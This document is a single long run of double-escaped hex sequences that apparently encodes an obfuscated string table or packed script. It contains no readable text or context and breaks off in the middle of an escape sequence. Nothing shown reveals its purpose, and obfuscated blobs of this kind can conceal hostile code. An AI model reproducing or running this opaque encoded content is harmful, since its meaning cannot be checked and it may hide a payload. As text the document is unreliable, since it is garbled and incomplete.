\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x